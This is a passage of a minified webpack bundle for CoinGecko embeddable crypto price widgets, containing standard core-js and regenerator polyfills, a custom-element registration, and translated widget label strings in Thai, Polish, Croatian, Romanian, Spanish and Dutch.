SharedArrayBuffer?r:SharedArrayBuffer,"%SharedArrayBufferPrototype%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer.prototype,"%String%":String,"%StringIteratorPrototype%":p?d(""[Symbol.iterator]()):r,"%StringPrototype%":String.prototype,"%Symbol%":p?Symbol:r,"%SymbolPrototype%":p?Symbol.prototype:r,"%SyntaxError%":SyntaxError,"%SyntaxErrorPrototype%":SyntaxError.prototype,"%ThrowTypeError%":u,"%TypedArray%":v,"%TypedArrayPrototype%":v?v.prototype:r,"%TypeError%":i,"%TypeErrorPrototype%":i.prototype,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ArrayPrototype%":"undefined"===typeof Uint8Array?r:Uint8Array.prototype,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint8ClampedArrayPrototype%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray.prototype,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint16ArrayPrototype%":"undefined"===typeof Uint16Array?r:Uint16Array.prototype,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%Uint32ArrayPrototype%":"undefined"===typeof Uint32Array?r:Uint32Array.prototype,"%URIError%":URIError,"%URIErrorPrototype%":URIError.prototype,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakMapPrototype%":"undefined"===typeof WeakMap?r:WeakMap.prototype,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet,"%WeakSetPrototype%":"undefined"===typeof WeakSet?r:WeakSet.prototype},g=n("0f7c"),w=g.call(Function.call,String.prototype.replace),b=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,k=/\\(\\)?/g,C=function(e){var t=[];return w(e,b,(function(e,n,r,i){t[t.length]=r?w(i,k,"$1"):n||e})),t},x=function(e,t){if(!(e in y))throw new SyntaxError("intrinsic "+e+" does not exist!");if("undefined"===typeof y[e]&&!t)throw new i("intrinsic "+e+" exists, but is not available. Please file an issue!");return y[e]};e.exports=function(e,t){if("string"!==typeof e||0===e.length)throw new TypeError("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof t)throw new TypeError('"allowMissing" argument must be a boolean');for(var n=C(e),r=x("%"+(n.length>0?n[0]:"")+"%",t),a=1;a<n.length;a+=1)if(null!=r)if(o&&a+1>=n.length){var c=o(r,n[a]);if(!t&&!(n[a]in r))throw new i("base intrinsic for "+e+" exists, but the property is not available.");r=c?c.get||c.value:r[n[a]]}else r=r[n[a]];return r}},8436:function(e,t){e.exports=function(){}},"84f2":function(e,t){e.exports={}},"85f2":function(e,t,n){e.exports=n("454f")},8680:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"อันดับมูลค่าตามราคาตลาด","mcap":"มูลค่าตามราคาตลาด","24h_volume":"ปริมาณ 24 ชั่วโมง","24h_high_low":"สูง / ต่ำ 24 ชม."},"coin_compare_chart_widget":{"powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}","crypto_price_comparison":"การเปรียบเทียบราคาคริปโต","crypto_market_cap_comparison":"การเปรียบเทียบมูลค่าตลาดคริปโต"},"coin_price_static_headline_widget":{"powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24 ชม. สูงสุด","24h_low":"24 ชม. ต่ำสุด","view_price_chart":"ดูกราฟราคา %{coin}","powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24 ชม. สูงสุด","24h_low":"24 ชม. ต่ำสุด","view_price_chart":"ดูกราฟราคา %{coin}","powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"ดูกราฟราคา %{coin}","powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"แผนที่รูปต้นไม้ Cryptocurrency","subtitle":"(%{top} สูงสุดตามมูลค่าตลาด)","powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"ข้อจำกัดความรับผิดชอบ: เครื่องมือนี้ทำหน้าที่เป็นความบันเทิงและไม่ใช่คำแนะนำทางการเงิน","spin":"หมุน","available_coins":"เหรียญที่มีอยู่"},"coin_daily_price_widget":{"title":"อัพเดทราคา CoinGecko","total_mcap":"ความจุทั้งหมดของ M","24h_vol":"ปริมาณ 24 ชม.","dom":"การครองส่วนแบ่งในตลาด"},"coin_market_ticker_list_widget":{"exchange":"ตลาดแลกเปลี่ยน","pair":"คู่","price":"ราคา","volume":"ปริมาณ","trust_score":"คะแนนความน่าเชื่อถือ","view_price_chart":"ดูกราฟราคา","powered_by":"ขับเคลื่อนโดย %{name_start}%{name}%{name_end}","view_all":"ดูตลาด %{coin} ทั้งหมด"}}')},"86cc":function(e,t,n){var r=n("cb7c"),i=n("c69a"),o=n("6a99"),a=Object.defineProperty;t.f=n("9e1e")?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return a(e,t,n)}catch(c){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},"89b2":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Ocena wg. kapitalizacji rynku","mcap":"Kapitalizacja rynkowa","24h_volume":"Wolumen – 24 godz.","24h_high_low":"24 h – maks./min."},"coin_compare_chart_widget":{"powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}","crypto_price_comparison":"Porównanie kursu krypto","crypto_market_cap_comparison":"Porównanie kapitalizacji rynkowej krypto"},"coin_price_static_headline_widget":{"powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24 godz. – wysoko","24h_low":"24 godz. – nisko","view_price_chart":"Wyświetl wykres kursu %{coin}","powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24 godz. – wysoko","24h_low":"24 godz. – nisko","view_price_chart":"Wyświetl wykres kursu %{coin}","powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Wyświetl wykres kursu %{coin}","powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Drzewo kryptowalut","subtitle":"(Top %{top} według kapitalizacji rynkowej)","powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Oświadczenie: Narzędzia te służą rozrywce i nie stanowią porady finansowej.","spin":"Zakręć","available_coins":"Dostępne waluty"},"coin_daily_price_widget":{"title":"Aktualizacja kursu CoinGecko","total_mcap":"Całkowita kapitalizacja rynkowa","24h_vol":"Wolumen – 24 godz.","dom":"Dominacja"},"coin_market_ticker_list_widget":{"exchange":"Giełda","pair":"Para","price":"Kurs","volume":"Wolumen","trust_score":"Wskaźnik zaufania","view_price_chart":"Wyświetl wykres kursu","powered_by":"Obsługiwane przez %{name_start}%{name}%{name_end}","view_all":"Zobacz wszystkie rynki %{coin}"}}')},"8ab5":function(e,t,n){"use strict";var r=n("83c2"),i=n("4d01"),o=i(r("String.prototype.indexOf"));e.exports=function(e,t){var n=r(e,!!t);return"function"===typeof n&&o(e,".prototype.")?i(n):n}},"8b97":function(e,t,n){var r=n("d3f4"),i=n("cb7c"),o=function(e,t){if(i(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n("9b43")(Function.call,n("11e9").f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(i){t=!0}return function(e,n){return o(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:o}},"8e60":function(e,t,n){e.exports=!n("294c")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"8e6e":function(e,t,n){var r=n("5ca1"),i=n("990b"),o=n("6821"),a=n("11e9"),c=n("f1ae");r(r.S,"Object",{getOwnPropertyDescriptors:function(e){var t,n,r=o(e),s=a.f,l=i(r),u={},p=0;while(l.length>p)n=s(r,t=l[p++]),void 0!==n&&c(u,t,n);return u}})},"8f60":function(e,t,n){"use strict";var r=n("a159"),i=n("aebd"),o=n("45f2"),a={};n("35e8")(a,n("5168")("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:i(1,n)}),o(e,t+" Iterator")}},9003:function(e,t,n){var r=n("6b4c");e.exports=Array.isArray||function(e){return"Array"==r(e)}},9093:function(e,t,n){var r=n("ce10"),i=n("e11e").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},9138:function(e,t,n){e.exports=n("35e8")},"92d7":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Rang prema tržišnoj kapit.","mcap":"Tržišna kapit.","24h_volume":"Volumen u 24 h","24h_high_low":"Visoka/niska u 24 h"},"coin_compare_chart_widget":{"powered_by":"Pokreće %{name_start}%{name}%{name_end}","crypto_price_comparison":"Usporedba cijene kriptovaluta","crypto_market_cap_comparison":"Usporedba tržišne kapitalizacije kriptovaluta"},"coin_price_static_headline_widget":{"powered_by":"Pokreće %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Visoka u 24 h","24h_low":"Niska u 24 h","view_price_chart":"Prikaži grafikon cijene %{coin}","powered_by":"Pokreće %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Pokreće %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Pokreće %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Pokreće %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Visoka u 24 h","24h_low":"Niska u 24 h","view_price_chart":"Prikaži grafikon cijene %{coin}","powered_by":"Pokreće %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Prikaži grafikon cijene %{coin}","powered_by":"Pokreće %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Karta sa stablom kriptovaluta","subtitle":"(Najvećih %{top} prema tržišnoj kapitalizaciji)","powered_by":"Pokreće %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Izjava o odricanju odgovornosti: ovi alati zabavnog su karaktera i ne predstavljaju financijski savjet.","spin":"Spin","available_coins":"Dostupni novčići"},"coin_daily_price_widget":{"title":"Ažuriranje cijene na platformi CoinGecko","total_mcap":"Ukupna trž. kapitalizacija","24h_vol":"Volumen u 24 h","dom":"Dominantnost"},"coin_market_ticker_list_widget":{"exchange":"Burza","pair":"Par","price":"Cijena","volume":"Volumen","trust_score":"Ocjena pouzdanosti","view_price_chart":"Prikaži grafikon cijene","powered_by":"Pokreće %{name_start}%{name}%{name_end}","view_all":"Prikaži sva tržišta za %{coin}"}}')},9542:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Rang capitalizare la bursă","mcap":"Capitalizare la bursă","24h_volume":"Volum în ultimele 24 ore","24h_high_low":"Maxim/Minim în 24h"},"coin_compare_chart_widget":{"powered_by":"Susținut de %{name_start}%{name}%{name_end}","crypto_price_comparison":"Compararea prețurilor Cripto","crypto_market_cap_comparison":"Comparare capitalizarea la bursa cripto"},"coin_price_static_headline_widget":{"powered_by":"Susținut de %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Maxim în ultimele 24 ore","24h_low":"Minim în ultimele 24 ore","view_price_chart":"Vezi graficul de prețuri %{coin}","powered_by":"Susținut de %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Susținut de %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Susținut de %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Susținut de %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Maxim în ultimele 24 ore","24h_low":"Minim în ultimele 24 ore","view_price_chart":"Vezi graficul de prețuri %{coin}","powered_by":"Susținut de %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Vezi graficul de prețuri %{coin}","powered_by":"Susținut de %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Harta arborescentă a criptomonedelor","subtitle":"(Top %{top} după capitalizarea bursieră)","powered_by":"Susținut de %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Avertisment: Acest instrument este pentru divertisment și nu are rolul de consiliere financiară.","spin":"Rotire","available_coins":"Monede disponibile"},"coin_daily_price_widget":{"title":"Actualizare Preț CoinGecko","total_mcap":"Total capitalizare la bursă","24h_vol":"Volum în ultimele 24 ore","dom":"Dominație"},"coin_market_ticker_list_widget":{"exchange":"Schimb","pair":"Pereche","price":"Preț","volume":"Volum","trust_score":"Scor de încredere","view_price_chart":"Vezi graficul de prețuri","powered_by":"Susținut de %{name_start}%{name}%{name_end}","view_all":"Vezi toate piețele %{coin}"}}')},"96cf":function(e,t,n){var r=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function s(e,t,n,r){var i=t&&t.prototype instanceof m?t:m,o=Object.create(i.prototype),a=new j(r||[]);return o._invoke=x(e,n,a),o}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}e.wrap=s;var u="suspendedStart",p="suspendedYield",d="executing",_="completed",f={};function m(){}function h(){}function v(){}var y={};y[o]=function(){return this};var g=Object.getPrototypeOf,w=g&&g(g(A([])));w&&w!==n&&r.call(w,o)&&(y=w);var b=v.prototype=m.prototype=Object.create(y);function k(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function C(e){function t(n,i,o,a){var c=l(e[n],e,i);if("throw"!==c.type){var s=c.arg,u=s.value;return u&&"object"===typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then((function(e){t("next",e,o,a)}),(function(e){t("throw",e,o,a)})):Promise.resolve(u).then((function(e){s.value=e,o(s)}),(function(e){return t("throw",e,o,a)}))}a(c.arg)}var n;function i(e,r){function i(){return new Promise((function(n,i){t(e,r,n,i)}))}return n=n?n.then(i,i):i()}this._invoke=i}function x(e,t,n){var r=u;return function(i,o){if(r===d)throw new Error("Generator is already running");if(r===_){if("throw"===i)throw o;return E()}n.method=i,n.arg=o;while(1){var a=n.delegate;if(a){var c=S(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===u)throw r=_,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var s=l(e,t,n);if("normal"===s.type){if(r=n.done?_:p,s.arg===f)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=_,n.method="throw",n.arg=s.arg)}}}function S(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator["return"]&&(n.method="return",n.arg=t,S(e,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var i=l(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function j(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function A(e){if(e){var n=e[o];if(n)return n.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function n(){while(++i<e.length)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}return{next:E}}function E(){return{value:t,done:!0}}return h.prototype=b.constructor=v,v.constructor=h,v[c]=h.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===h||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,c in e||(e[c]="GeneratorFunction")),e.prototype=Object.create(b),e},e.awrap=function(e){return{__await:e}},k(C.prototype),C.prototype[a]=function(){return this},e.AsyncIterator=C,e.async=function(t,n,r,i){var o=new C(s(t,n,r,i));return e.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(b),b[c]="Generator",b[o]=function(){return this},b.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){while(t.length){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=A,j.prototype={constructor:j,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0],t=e.completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return c.type="throw",c.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],c=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),f}},e}(e.exports);try{regeneratorRuntime=r}catch(i){Function("r","regeneratorRuntime = r")(r)}},"990b":function(e,t,n){var r=n("9093"),i=n("2621"),o=n("cb7c"),a=n("7726").Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(o(e)),n=i.f;return n?t.concat(n(e)):t}},"9aa9":function(e,t){t.f=Object.getOwnPropertySymbols},"9b43":function(e,t,n){var r=n("d8e8");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},"9b90":function(e,t,n){var r=n("5bfd");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var i=n("499e").default;i("559872bc",r,!0,{sourceMap:!1,shadowMode:!1})},"9be0":function(e,t,n){"use strict";n.r(t);n("6b54");var r=n("2b0e"),i=n("c894"),o=n("5309"),a=n("af14"),c=n("c649"),s=n("283d"),l=n("33ec"),u=n.n(l);r["a"].use(i["a"]);var p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{shadow:!1};r["a"].customElement("gecko-coin-price-marquee-widget",s["a"],{shadow:e.shadow,shadowCss:u.a.toString(),connectedCallback:function(){if(!e.shadow){var t=document.createElement("style");t.innerHTML=u.a.toString(),document.head.append(t)}}})};Object(a["a"])()?p({shadow:!0}):Object(c["c"])([o["a"].customElement,o["a"].fetch,o["a"].cssvar]).then((function(){return p({shadow:!1})}))},"9c6c":function(e,t,n){var r=n("2b4c")("unscopables"),i=Array.prototype;void 0==i[r]&&n("32e9")(i,r,{}),e.exports=function(e){i[r][e]=!0}},"9d3c":function(e,t,n){"use strict";(function(t){var r=t.Symbol,i=n("d6da");e.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&i())))}}).call(this,n("c8ba"))},"9def":function(e,t,n){var r=n("4588"),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},"9e1e":function(e,t,n){e.exports=!n("79e5")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},a0d3:function(e,t,n){"use strict";var r=n("0f7c");e.exports=r.call(Function.call,Object.prototype.hasOwnProperty)},a159:function(e,t,n){var r=n("e4ae"),i=n("7e90"),o=n("1691"),a=n("5559")("IE_PROTO"),c=function(){},s="prototype",l=function(){var e,t=n("1ec9")("iframe"),r=o.length,i="<",a=">";t.style.display="none",n("32fc").appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write(i+"script"+a+"document.F=Object"+i+"/script"+a),e.close(),l=e.F;while(r--)delete l[s][o[r]];return l()};e.exports=Object.create||function(e,t){var n;return null!==e?(c[s]=r(e),n=new c,c[s]=null,n[a]=e):n=l(),void 0===t?n:i(n,t)}},a22a:function(e,t,n){var r=n("d864"),i=n("b0dc"),o=n("3702"),a=n("e4ae"),c=n("b447"),s=n("7cd6"),l={},u={};t=e.exports=function(e,t,n,p,d){var _,f,m,h,v=d?function(){return e}:s(e),y=r(n,p,t?2:1),g=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(o(v)){for(_=c(e.length);_>g;g++)if(h=t?y(a(f=e[g])[0],f[1]):y(e[g]),h===l||h===u)return h}else for(m=v.call(e);!(f=m.next()).done;)if(h=i(m,y,f.value,t),h===l||h===u)return h};t.BREAK=l,t.RETURN=u},a306:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Clasificación de capitalización de mercado","mcap":"Cap. de mercado","24h_volume":"24H Volumen","24h_high_low":"Máximo/mínimo en 24 h"},"coin_compare_chart_widget":{"powered_by":"Con tecnología de %{name_start}%{name}%{name_end}","crypto_price_comparison":"Comparación de precios de criptomonedas","crypto_market_cap_comparison":"Comparación de la capitalización del mercado de criptomonedas"},"coin_price_static_headline_widget":{"powered_by":"Con tecnología de %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Máximo en 24 h","24h_low":"Mínimo en 24 h","view_price_chart":"Ver gráfico de precios de %{coin}","powered_by":"Con tecnología de %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Con tecnología de %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Con tecnología de %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Con tecnología de %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Máximo en 24 h","24h_low":"Mínimo en 24 h","view_price_chart":"Ver gráfico de precios de %{coin}","powered_by":"Con tecnología de %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Ver gráfico de precios de %{coin}","powered_by":"Con tecnología de %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Mapa de árbol de criptomonedas","subtitle":"(Principales %{top} según la capitalización de mercado)","powered_by":"Con tecnología de %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Descargo de responsabilidad: estas herramientas tienen fines informativos y no constituyen asesoramiento financiero.","spin":"Girar","available_coins":"Monedas disponibles"},"coin_daily_price_widget":{"title":"Actualización de precio de CoinGecko","total_mcap":"Cap M total","24h_vol":"Volumen en 24 h","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Intercambios","pair":"Par","price":"Precio","volume":"Volumen","trust_score":"Puntuación de confianza","view_price_chart":"Ver gráfico de precios","powered_by":"Con tecnología de %{name_start}%{name}%{name_end}","view_all":"Ver todos los mercados de %{coin}"}}')},a481:function(e,t,n){"use strict";var r=n("cb7c"),i=n("4bf8"),o=n("9def"),a=n("4588"),c=n("0390"),s=n("5f1b"),l=Math.max,u=Math.min,p=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,_=/\$([$&`']|\d\d?)/g,f=function(e){return void 0===e?e:String(e)};n("214f")("replace",2,(function(e,t,n,m){return[function(r,i){var o=e(this),a=void 0==r?void 0:r[t];return void 0!==a?a.call(r,o,i):n.call(String(o),r,i)},function(e,t){var i=m(n,e,this,t);if(i.done)return i.value;var p=r(e),d=String(this),_="function"===typeof t;_||(t=String(t));var v=p.global;if(v){var y=p.unicode;p.lastIndex=0}var g=[];while(1){var w=s(p,d);if(null===w)break;if(g.push(w),!v)break;var b=String(w[0]);""===b&&(p.lastIndex=c(d,o(p.lastIndex),y))}for(var k="",C=0,x=0;x<g.length;x++){w=g[x];for(var S=String(w[0]),P=l(u(a(w.index),d.length),0),O=[],j=1;j<w.length;j++)O.push(f(w[j]));var A=w.groups;if(_){var E=[S].concat(O,P,d);void 0!==A&&E.push(A);var M=String(t.apply(void 0,E))}else M=h(S,d,P,O,A,t);P>=C&&(k+=d.slice(C,P)+M,C=P+S.length)}return k+d.slice(C)}];function h(e,t,r,o,a,c){var s=r+e.length,l=o.length,u=_;return void 0!==a&&(a=i(a),u=d),n.call(c,u,(function(n,i){var c;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(s);case"<":c=a[i.slice(1,-1)];break;default:var u=+i;if(0===u)return n;if(u>l){var d=p(u/10);return 0===d?n:d<=l?void 0===o[d-1]?i.charAt(1):o[d-1]+i.charAt(1):n}c=o[u-1]}return void 0===c?"":c}))}}))},a625:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Rangorde marktkapitalisatie","mcap":"Marktkap.","24h_volume":"24U volume","24h_high_low":"24-uurs hoog/laag"},"coin_compare_chart_widget":{"powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}","crypto_price_comparison":"Vergelijking van cryptoprijzen","crypto_market_cap_comparison":"Vergelijking van cryptomarktkapitalisaties"},"coin_price_static_headline_widget":{"powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24U hoog","24h_low":"24U laag","view_price_chart":"Koersgrafiek van %{coin} bekijken","powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24U hoog","24h_low":"24U laag","view_price_chart":"Koersgrafiek van %{coin} bekijken","powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Koersgrafiek van %{coin} bekijken","powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Boomkaart cryptocurrency\'s","subtitle":"(Top %{top} munten op marktkapitalisatie)","powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Disclaimer: Deze tools zijn bedoeld als entertainment en vormen geen financieel advies.","spin":"Draaien","available_coins":"Beschikbare munten"},"coin_daily_price_widget":{"title":"CoinGecko prijsupdate","total_mcap":"Totale marktkapitalisatie","24h_vol":"24h Volume","dom":"Dominantie"},"coin_market_ticker_list_widget":{"exchange":"Beurs","pair":"Paar","price":"Prijs","volume":"Volume","trust_score":"Trust Score","view_price_chart":"Koersgrafiek bekijken","powered_by":"Mogelijk gemaakt door %{name_start}%{name}%{name_end}","view_all":"Bekijk alle %{coin}-markten"}}')},aa77:function(e,t,n){var r=n("5ca1"),i=n("be13"),o=n("79e5"),a=n("fdef"),c="["+a+"]",s="​",l=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),p=function(e,t,n){var 